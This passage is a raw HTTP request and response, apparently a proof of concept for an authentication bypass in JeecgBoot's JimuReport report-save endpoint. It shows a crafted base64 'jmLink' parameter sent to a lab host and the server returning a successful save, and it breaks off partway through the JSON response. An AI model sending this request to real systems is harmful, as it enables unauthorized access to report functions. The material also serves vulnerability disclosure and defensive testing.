 POST /jeecg-boot/jmreport/save?previousPage=xxx&jmLink=YWFhfHxiYml= HTTP/1.1
Host: 10.211.55.2:38080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 2
{
}
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request-headers,accept-enco
ding
3 Content-Type: application/json
4 Date: Fri, 09 Aug 2024 07:40:19 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 481
8
9 {
"success":true,
"message":"",
"code":200,
"result":{
"id":"981792653778919424",
"code":null,
"name":null,
"note":null,
"status":null,
"type":null,
"jsonStr":null,
"apiUrl":null,
"apiMethod":null,
"apiCode":null,
"thumb":null,
"template":null,
"createBy":null,
"createTime":null,
"updateBy":null,